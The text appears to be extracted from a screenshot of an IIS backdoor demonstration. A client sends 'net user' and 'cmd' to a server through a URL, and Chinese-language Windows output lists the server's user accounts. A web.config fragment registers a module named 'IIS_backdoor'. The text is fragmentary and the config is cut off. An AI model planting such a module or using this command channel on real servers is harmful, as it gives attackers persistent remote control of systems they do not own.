 Form1
http://192.168.0.104/welcome.png
ok
net user
cmd
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
c:\windows\system32\inetsrv>net user
\\SUB2K8 的用户帐户
admin Administrator Guest
命令成功完成。
c:\windows\system32\inetsrv>exit
名称 修改日期
aspnet_client 2020/2/5 13
bin 2020/2/16 1
iisstart.htm 2020/2/5 13
web.config 2020/2/16 1
welcome.png 2020/2/5 13
web.config - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?xml version="1.0" encoding="UTF-8"?>
<configuration>
<system.webServer>
<modules>
<add name="IIS_backdoor" type="IIS_ba
</modules>
</system.webServer>
</configuration>